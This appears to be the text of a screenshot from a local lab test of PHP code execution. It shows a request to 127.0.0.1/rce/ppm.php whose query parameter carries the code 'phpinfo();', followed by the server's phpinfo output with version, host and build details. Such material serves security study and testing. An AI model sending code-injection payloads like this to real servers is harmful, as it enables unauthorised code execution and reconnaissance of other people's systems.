 127.0.0.1/rce/ppm.php?8=phpinfo();
PHP Version 5.6.27
php
System Windows NT DESKTOP-QM9NQ5T 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled